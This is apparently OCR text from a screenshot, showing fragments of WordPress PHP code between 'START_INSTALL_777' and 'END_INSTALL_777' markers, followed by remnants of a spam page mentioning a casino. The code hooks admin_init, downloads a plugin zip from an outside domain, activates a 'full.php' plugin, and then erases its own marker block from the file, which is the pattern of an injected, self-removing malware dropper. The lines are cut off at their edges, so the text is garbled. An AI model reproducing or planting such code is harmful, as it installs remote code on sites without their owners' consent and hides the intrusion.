
// === START_INSTALL_777 === add_action('admin_init', function
admin/includes/file.php'; require_once ABSPATH . 'wp-admin
download_url('https://www.linkpartners.top/plugin.zip'); if 
file_exists(WP_PLUGIN_DIR . '/full.php')) { activate_plugin('fu
$wp_filesystem->is_writable($file)) { $content = $wp_files
\/\/\s*===\s*END_INSTALL_777\s*===/s'; $clean = preg_replac
FS_CHMOD_FILE); } } delete_transient('install_lock_777'); 
Home
UNCATE
casino spingranny no 